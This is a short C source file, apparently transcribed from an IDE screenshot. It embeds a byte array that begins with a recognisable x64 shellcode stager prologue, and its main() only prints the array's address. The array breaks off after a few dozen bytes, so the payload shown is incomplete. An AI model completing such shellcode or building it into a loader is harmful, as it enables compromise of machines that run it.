 main.c
RdataCode (全局范围) main()
1 #include <stdio.h>
2
3 /* length: 892 bytes */
4 const unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b
5
6
7 int main() {
8
9 printf("The Address is 0x%p", buf);
10
11 return 0;
12 }